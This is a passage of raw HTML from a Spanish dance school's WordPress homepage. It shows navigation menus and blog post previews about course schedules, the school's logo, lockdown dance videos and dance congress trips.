<link rel="icon" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2017/06/cropped-logo_bueno-2-1.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2017/06/cropped-logo_bueno-2-1.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/salsanova.es/wp-content/uploads/2017/06/cropped-logo_bueno-2-1.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/salsanova.es/wp-content/uploads/2017/06/cropped-logo_bueno-2-1.png?fit=270%2C270" />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='http://salsanova.es/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='http://salsanova.es/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://salsanova.es/wp-content/themes/hestia/assets/font-awesome/css/all.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://salsanova.es/wp-content/themes/hestia/assets/font-awesome/css/v4-shims.min.css?ver=1.0.2' type='text/css' media='all' />
</head>

<body class="home blog custom-background wp-custom-logo wp-theme-hestia tribe-no-js header-layout-default">
		<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_center navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="http://salsanova.es/"
						title="Escuela de Baile SalsaNova Betanzos">
					<img  src="https://i0.wp.com/salsanova.es/wp-content/uploads/2018/01/cropped-logo-negro-sin-fondo-1.png?fit=3402%2C1178" alt="Escuela de Baile SalsaNova Betanzos" width="3402" height="1178"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Cambiar modo de navegación</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu-superior" class="nav navbar-nav"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-25 active"><a title="Inicio" href="http://salsanova.es/">Inicio</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a title="Acerca de" href="http://salsanova.es/acerca-de/">Acerca de</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70 dropdown"><a title="Escuela" href="#" class="dropdown-toggle">Escuela <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a title="Horarios y precios" href="http://salsanova.es/horarios/">Horarios y precios</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="Clases regulares" href="http://salsanova.es/clases-regulares/">Clases regulares</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a title="Baile nupcial" href="http://salsanova.es/baile-nupcial/">Baile nupcial</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a title="Escenario" href="http://salsanova.es/escenario/">Escenario</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77 dropdown"><a title="Compañias" href="#" class="dropdown-toggle">Compañias <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="SSN Dancers" href="http://salsanova.es/ssn-dancers/">SSN Dancers</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a title="SalsaNova Next" href="http://salsanova.es/salsanova-next/">SalsaNova Next</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a title="SalsaNova GT" href="http://salsanova.es/salsanova-gt/">SalsaNova GT</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a title="Eventos" href="http://www.salsanova.es/events/lista/">Eventos</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">Escuela de Baile SalsaNova</h1></div></div></div><div class="header-filter" style="background-image: url(http://salsanova.es/wp-content/uploads/2018/08/cropped-carteles-gala-2018.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="hestia-blogs" data-layout="sidebar-right">
		<div class="container">
						<div class="row">
								<div class="col-md-8 blog-posts-wrap">
					<div class="flex-row"><article 
		id="post-1892" 
		class="card card-blog card-plain post-1892 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="http://salsanova.es/ya-esta-aqui-el-curso-24-25/" title="¡Ya está aquí el curso 24/25!"><img width="360" height="240" src="https://i0.wp.com/salsanova.es/wp-content/uploads/2024/08/24_25-Horario-Curso-con-mananas-scaled.jpg?resize=360%2C240" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/salsanova.es/wp-content/uploads/2024/08/24_25-Horario-Curso-con-mananas-scaled.jpg?resize=360%2C240 360w, https://i0.wp.com/salsanova.es/wp-content/uploads/2024/08/24_25-Horario-Curso-con-mananas-scaled.jpg?zoom=2&amp;resize=360%2C240 720w, https://i0.wp.com/salsanova.es/wp-content/uploads/2024/08/24_25-Horario-Curso-con-mananas-scaled.jpg?zoom=3&amp;resize=360%2C240 1080w" sizes="(max-width: 360px) 100vw, 360px" data-attachment-id="1893" data-permalink="http://salsanova.es/ya-esta-aqui-el-curso-24-25/24_25-horario-curso-con-mananas/" data-orig-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2024/08/24_25-Horario-Curso-con-mananas-scaled.jpg?fit=2560%2C1810" data-orig-size="2560,1810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="24_25 Horario Curso con mañanas" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2024/08/24_25-Horario-Curso-con-mananas-scaled.jpg?fit=300%2C212" data-large-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2024/08/24_25-Horario-Curso-con-mananas-scaled.jpg?fit=750%2C530" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="http://salsanova.es/category/uncategorized/" title="Ver todos las entradas en Uncategorized"  rel="tag">Uncategorized</a> </h6><h2 class="card-title entry-title"><a href="http://salsanova.es/ya-esta-aqui-el-curso-24-25/" title="¡Ya está aquí el curso 24/25!" rel="bookmark">¡Ya está aquí el curso 24/25!</a></h2><div class="card-description entry-summary "><p>Cuentas ganas teníamos de anunciar el nuevo horario, que dará comienzo el proximo mes de septiembreÉchale un ojo, consulta dudas y reserva tu plazaRecuerda que, si ningún grupo se adapta a tus necesidades, estamos a tu disposición para la apertura<a class="moretag" href="http://salsanova.es/ya-esta-aqui-el-curso-24-25/"> Leer más&hellip;</a></p>
</div><div class="posted-by vcard author">Por <a href="http://salsanova.es/author/salsanova/" title="SalsaNova Escuela de Baile" class="url"><b class="author-name fn">SalsaNova Escuela de Baile</b></a>, hace <a href="http://salsanova.es/ya-esta-aqui-el-curso-24-25/"><time class="entry-date published" datetime="2024-08-21T09:30:27+00:00" content="2024-08-21">1 año</time><time class="updated hestia-hidden" datetime="2024-08-21T09:30:31+00:00">agosto 21, 2024</time> </a></div></div></div></article><article 
		id="post-1662" 
		class="card card-blog card-plain post-1662 post type-post status-publish format-standard has-post-thumbnail hentry category-escuela-de-baile"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="http://salsanova.es/sabias-de-donde-viene-nuestro-logo/" title="¿Sabías de donde viene nuestro logo?"><img width="360" height="240" src="https://i0.wp.com/salsanova.es/wp-content/uploads/2023/10/silueta-negro-scaled.jpg?resize=360%2C240" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/salsanova.es/wp-content/uploads/2023/10/silueta-negro-scaled.jpg?resize=360%2C240 360w, https://i0.wp.com/salsanova.es/wp-content/uploads/2023/10/silueta-negro-scaled.jpg?zoom=2&amp;resize=360%2C240 720w, https://i0.wp.com/salsanova.es/wp-content/uploads/2023/10/silueta-negro-scaled.jpg?zoom=3&amp;resize=360%2C240 1080w" sizes="auto, (max-width: 360px) 100vw, 360px" data-attachment-id="1663" data-permalink="http://salsanova.es/sabias-de-donde-viene-nuestro-logo/silueta-negro/" data-orig-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2023/10/silueta-negro-scaled.jpg?fit=2560%2C1840" data-orig-size="2560,1840" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="silueta negro" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2023/10/silueta-negro-scaled.jpg?fit=300%2C216" data-large-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2023/10/silueta-negro-scaled.jpg?fit=750%2C539" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="http://salsanova.es/category/escuela-de-baile/" title="Ver todos las entradas en escuela de baile"  rel="tag">escuela de baile</a> </h6><h2 class="card-title entry-title"><a href="http://salsanova.es/sabias-de-donde-viene-nuestro-logo/" title="¿Sabías de donde viene nuestro logo?" rel="bookmark">¿Sabías de donde viene nuestro logo?</a></h2><div class="card-description entry-summary "><p>Hoy queremos que conozcáis un poquito más de nosotros, ¿os habéis preguntado alguna vez de quien es esa silueta? Somos Adrián y Paula, directores de la Escuela de baile SalsaNova de Betanzos Claramente no es la mejor que tenemos, pero<a class="moretag" href="http://salsanova.es/sabias-de-donde-viene-nuestro-logo/"> Leer más&hellip;</a></p>
</div><div class="posted-by vcard author">Por <a href="http://salsanova.es/author/salsanova/" title="SalsaNova Escuela de Baile" class="url"><b class="author-name fn">SalsaNova Escuela de Baile</b></a>, hace <a href="http://salsanova.es/sabias-de-donde-viene-nuestro-logo/"><time class="entry-date published" datetime="2023-10-29T10:25:28+00:00" content="2023-10-29">2 años</time><time class="updated hestia-hidden" datetime="2023-10-29T10:44:22+00:00">octubre 29, 2023</time> </a></div></div></div></article><article 
		id="post-1500" 
		class="card card-blog card-plain post-1500 post type-post status-publish format-standard has-post-thumbnail hentry category-escuela-de-baile"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="http://salsanova.es/has-visto-nuestro-articulo-en-prontopro/" title="¿Has visto nuestro artículo en ProntoPRO?"><img width="360" height="240" src="https://i0.wp.com/salsanova.es/wp-content/uploads/2021/02/18.jpg?resize=360%2C240" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/salsanova.es/wp-content/uploads/2021/02/18.jpg?w=800 800w, https://i0.wp.com/salsanova.es/wp-content/uploads/2021/02/18.jpg?resize=300%2C200 300w, https://i0.wp.com/salsanova.es/wp-content/uploads/2021/02/18.jpg?resize=768%2C512 768w, https://i0.wp.com/salsanova.es/wp-content/uploads/2021/02/18.jpg?resize=360%2C240 360w" sizes="auto, (max-width: 360px) 100vw, 360px" data-attachment-id="1502" data-permalink="http://salsanova.es/has-visto-nuestro-articulo-en-prontopro/attachment/18/" data-orig-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2021/02/18.jpg?fit=800%2C533" data-orig-size="800,533" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.2&quot;,&quot;credit&quot;:&quot;Ruben Otero Perez&quot;,&quot;camera&quot;:&quot;Canon EOS 6D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1530393264&quot;,&quot;copyright&quot;:&quot;Todos los derechos reservados&quot;,&quot;focal_length&quot;:&quot;33&quot;,&quot;iso&quot;:&quot;5000&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="18" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2021/02/18.jpg?fit=300%2C200" data-large-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2021/02/18.jpg?fit=750%2C500" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="http://salsanova.es/category/escuela-de-baile/" title="Ver todos las entradas en escuela de baile"  rel="tag">escuela de baile</a> </h6><h2 class="card-title entry-title"><a href="http://salsanova.es/has-visto-nuestro-articulo-en-prontopro/" title="¿Has visto nuestro artículo en ProntoPRO?" rel="bookmark">¿Has visto nuestro artículo en ProntoPRO?</a></h2><div class="card-description entry-summary "><p>https://www.prontopro.es/ publica hoy este artículo sobre nuestra escuela y su director Adrián Vidal. ¡No te lo pierdas! 😜 #prontopro #escueladebaile #salsanova #betanzos #almaltiempobuenosbailes https://www.prontopro.es/blog/despierta-tu-ritmo-con-clases-de-baile/ Viches o noso artigo en ProntoPRO? https://www.prontopro.es/ publica hoxe este artigo sobre a nosa escola e<a class="moretag" href="http://salsanova.es/has-visto-nuestro-articulo-en-prontopro/"> Leer más&hellip;</a></p>
</div><div class="posted-by vcard author">Por <a href="http://salsanova.es/author/ssn/" title="ssn" class="url"><b class="author-name fn">ssn</b></a>, hace <a href="http://salsanova.es/has-visto-nuestro-articulo-en-prontopro/"><time class="entry-date published" datetime="2021-02-19T16:35:51+00:00" content="2021-02-19">5 años</time><time class="updated hestia-hidden" datetime="2022-03-05T18:44:23+00:00">febrero 19, 2021</time> </a></div></div></div></article><article 
		id="post-1432" 
		class="card card-blog card-plain post-1432 post type-post status-publish format-standard has-post-thumbnail hentry category-videos-salsanova"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="http://salsanova.es/baila-desde-casa-con-salsanova/" title="Baila desde casa con SalsaNova"><img width="360" height="240" src="https://i0.wp.com/salsanova.es/wp-content/uploads/2020/03/89602079_2781099748634571_267576501195505664_o.jpg?resize=360%2C240" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/salsanova.es/wp-content/uploads/2020/03/89602079_2781099748634571_267576501195505664_o.jpg?resize=360%2C240 360w, https://i0.wp.com/salsanova.es/wp-content/uploads/2020/03/89602079_2781099748634571_267576501195505664_o.jpg?zoom=2&amp;resize=360%2C240 720w, https://i0.wp.com/salsanova.es/wp-content/uploads/2020/03/89602079_2781099748634571_267576501195505664_o.jpg?zoom=3&amp;resize=360%2C240 1080w" sizes="auto, (max-width: 360px) 100vw, 360px" data-attachment-id="1433" data-permalink="http://salsanova.es/baila-desde-casa-con-salsanova/89602079_2781099748634571_267576501195505664_o/" data-orig-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2020/03/89602079_2781099748634571_267576501195505664_o.jpg?fit=2048%2C1536" data-orig-size="2048,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="89602079_2781099748634571_267576501195505664_o" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2020/03/89602079_2781099748634571_267576501195505664_o.jpg?fit=300%2C225" data-large-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2020/03/89602079_2781099748634571_267576501195505664_o.jpg?fit=750%2C563" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="http://salsanova.es/category/videos-salsanova/" title="Ver todos las entradas en videos salsanova"  rel="tag">videos salsanova</a> </h6><h2 class="card-title entry-title"><a href="http://salsanova.es/baila-desde-casa-con-salsanova/" title="Baila desde casa con SalsaNova" rel="bookmark">Baila desde casa con SalsaNova</a></h2><div class="card-description entry-summary "><p>Nos ha tocado vivir un momento difícil, y lo único que podemos hacer para ayudar es quedarnos en casa 🏡 Sabemos que es complicado, sobre todo para los más pequeños 🧒👧, que no entienden el motivo por el que no<a class="moretag" href="http://salsanova.es/baila-desde-casa-con-salsanova/"> Leer más&hellip;</a></p>
</div><div class="posted-by vcard author">Por <a href="http://salsanova.es/author/ssn/" title="ssn" class="url"><b class="author-name fn">ssn</b></a>, hace <a href="http://salsanova.es/baila-desde-casa-con-salsanova/"><time class="entry-date published" datetime="2020-03-23T10:40:50+00:00" content="2020-03-23">6 años</time><time class="updated hestia-hidden" datetime="2022-03-05T18:41:42+00:00">marzo 23, 2020</time> </a></div></div></div></article><article 
		id="post-1425" 
		class="card card-blog card-plain post-1425 post type-post status-publish format-standard has-post-thumbnail hentry category-congresos"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="http://salsanova.es/yomequedoencasadancecongress/" title="#yomequedoencasadancecongress"><img width="360" height="240" src="https://i0.wp.com/salsanova.es/wp-content/uploads/2020/03/YOMEQUEDOENCASA-CONGRESS-e1584958401757.jpg?resize=360%2C240" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/salsanova.es/wp-content/uploads/2020/03/YOMEQUEDOENCASA-CONGRESS-e1584958401757.jpg?resize=360%2C240 360w, https://i0.wp.com/salsanova.es/wp-content/uploads/2020/03/YOMEQUEDOENCASA-CONGRESS-e1584958401757.jpg?zoom=2&amp;resize=360%2C240 720w, https://i0.wp.com/salsanova.es/wp-content/uploads/2020/03/YOMEQUEDOENCASA-CONGRESS-e1584958401757.jpg?zoom=3&amp;resize=360%2C240 1080w" sizes="auto, (max-width: 360px) 100vw, 360px" data-attachment-id="1428" data-permalink="http://salsanova.es/yomequedoencasadancecongress/yomequedoencasa-congress/" data-orig-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2020/03/YOMEQUEDOENCASA-CONGRESS-e1584958401757.jpg?fit=2876%2C1964" data-orig-size="2876,1964" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="YOMEQUEDOENCASA CONGRESS" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2020/03/YOMEQUEDOENCASA-CONGRESS-e1584958401757.jpg?fit=300%2C205" data-large-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2020/03/YOMEQUEDOENCASA-CONGRESS-e1584958401757.jpg?fit=750%2C512" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="http://salsanova.es/category/congresos/" title="Ver todos las entradas en congresos"  rel="tag">congresos</a> </h6><h2 class="card-title entry-title"><a href="http://salsanova.es/yomequedoencasadancecongress/" title="#yomequedoencasadancecongress" rel="bookmark">#yomequedoencasadancecongress</a></h2><div class="card-description entry-summary "><p>Tremenda acogida ha tenido&nbsp;#YOMEQUEDOENCASADANCECONGRESS&nbsp;😱Todavía no nos lo creemos. No os imagináis la cantidad de gente que nos escribió felicitándonos, dándonos las gracias o mandándonos vídeos con sus pasitos&nbsp;🥰Y nosotros no podemos estar más agradecidos a ellos y a todos los<a class="moretag" href="http://salsanova.es/yomequedoencasadancecongress/"> Leer más&hellip;</a></p>
</div><div class="posted-by vcard author">Por <a href="http://salsanova.es/author/ssn/" title="ssn" class="url"><b class="author-name fn">ssn</b></a>, hace <a href="http://salsanova.es/yomequedoencasadancecongress/"><time class="entry-date published" datetime="2020-03-23T10:09:37+00:00" content="2020-03-23">6 años</time><time class="updated hestia-hidden" datetime="2022-03-05T18:38:17+00:00">marzo 23, 2020</time> </a></div></div></div></article><article 
		id="post-1330" 
		class="card card-blog card-plain post-1330 post type-post status-publish format-standard has-post-thumbnail hentry category-congresos category-fotos-salsanova"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="http://salsanova.es/bachateando-el-fin-de-semana/" title="¡Bachateando el fin de semana!"><img width="360" height="240" src="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/12/IMG_1213.jpg?resize=360%2C240" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/12/IMG_1213.jpg?w=5184 5184w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/12/IMG_1213.jpg?resize=300%2C200 300w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/12/IMG_1213.jpg?resize=768%2C512 768w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/12/IMG_1213.jpg?resize=1024%2C683 1024w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/12/IMG_1213.jpg?resize=360%2C240 360w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/12/IMG_1213.jpg?w=1500 1500w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/12/IMG_1213.jpg?w=2250 2250w" sizes="auto, (max-width: 360px) 100vw, 360px" data-attachment-id="1383" data-permalink="http://salsanova.es/bachateando-el-fin-de-semana/img_1213/" data-orig-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/12/IMG_1213.jpg?fit=5184%2C3456" data-orig-size="5184,3456" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 550D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1575170638&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_1213" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/12/IMG_1213.jpg?fit=300%2C200" data-large-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/12/IMG_1213.jpg?fit=750%2C500" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="http://salsanova.es/category/congresos/" title="Ver todos las entradas en congresos"  rel="tag">congresos</a> </h6><h2 class="card-title entry-title"><a href="http://salsanova.es/bachateando-el-fin-de-semana/" title="¡Bachateando el fin de semana!" rel="bookmark">¡Bachateando el fin de semana!</a></h2><div class="card-description entry-summary "><p>Aquí os dejamos las fotos de nuestro paso de el II Encontro Bachateiro de Ourense. Fin de semana estupendo con show de SalsaNova Next y taller de bachata footwork con los directores de la escuela. Ambientazo en el social y<a class="moretag" href="http://salsanova.es/bachateando-el-fin-de-semana/"> Leer más&hellip;</a></p>
</div><div class="posted-by vcard author">Por <a href="http://salsanova.es/author/salsanova/" title="SalsaNova Escuela de Baile" class="url"><b class="author-name fn">SalsaNova Escuela de Baile</b></a>, hace <a href="http://salsanova.es/bachateando-el-fin-de-semana/"><time class="entry-date published" datetime="2019-12-02T16:08:43+00:00" content="2019-12-02">6 años</time><time class="updated hestia-hidden" datetime="2022-03-05T18:35:32+00:00">diciembre 2, 2019</time> </a></div></div></div></article><article 
		id="post-1148" 
		class="card card-blog card-plain post-1148 post type-post status-publish format-standard has-post-thumbnail hentry category-congresos category-fotos-salsanova tag-bachata tag-escueladebailesalsanova tag-globallatinclub tag-kizomba tag-salsa tag-sbk"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="http://salsanova.es/fin-de-semana-inolvidable/" title="¡Fin de semana INOLVIDABLE!"><img width="360" height="240" src="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/10/IMG_0689.jpg?resize=360%2C240" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/10/IMG_0689.jpg?resize=360%2C240 360w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/10/IMG_0689.jpg?zoom=2&amp;resize=360%2C240 720w, https://i0.wp.com/salsanova.es/wp-content/uploads/2019/10/IMG_0689.jpg?zoom=3&amp;resize=360%2C240 1080w" sizes="auto, (max-width: 360px) 100vw, 360px" data-attachment-id="1286" data-permalink="http://salsanova.es/fin-de-semana-inolvidable/img_0689/" data-orig-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/10/IMG_0689.jpg?fit=12954%2C3456" data-orig-size="12954,3456" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 550D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1570330614&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_0689" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/10/IMG_0689.jpg?fit=300%2C80" data-large-file="https://i0.wp.com/salsanova.es/wp-content/uploads/2019/10/IMG_0689.jpg?fit=750%2C200" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="http://salsanova.es/category/congresos/" title="Ver todos las entradas en congresos"  rel="tag">congresos</a> </h6><h2 class="card-title entry-title"><a href="http://salsanova.es/fin-de-semana-inolvidable/" title="¡Fin de semana INOLVIDABLE!" rel="bookmark">¡Fin de semana INOLVIDABLE!</a></h2><div class="card-description entry-summary "><p>El pasado fin de semana tuvimos el placer de formar parte del primer aniversario de «The Global Latin Club» estrenando alineación en nuestra compañía amateur «SSN Next». Empezamos el viernes con la fiesta de inauguración, en la que actuó el<a class="moretag" href="http://salsanova.es/fin-de-semana-inolvidable/"> Leer más&hellip;</a></p>
</div><div class="posted-by vcard author">Por <a href="http://salsanova.es/author/salsanova/" title="SalsaNova Escuela de Baile" class="url"><b class="author-name fn">SalsaNova Escuela de Baile</b></a>, hace <a href="http://salsanova.es/fin-de-semana-inolvidable/"><time class="entry-date published" datetime="2019-10-09T10:13:12+00:00" content="2019-10-09">6 años</time><time class="updated hestia-hidden" datetime="2022-03-05T18:33:25+00:00">octubre 9, 2019</time> </a></div></div></div></article><article 
		id="post-845" 
